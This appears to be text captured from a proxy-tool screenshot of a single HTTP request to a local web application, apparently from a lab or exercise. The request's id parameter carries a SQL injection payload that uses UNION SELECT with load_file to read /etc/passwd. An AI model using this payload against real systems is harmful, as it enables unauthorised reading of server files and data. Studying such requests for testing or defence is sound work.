 Pretty Raw Hex
1 GET /posts.php?id=-1%20union%20select%20null%2cnull%2c%20load_file('%2fetc%2fpasswd')%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19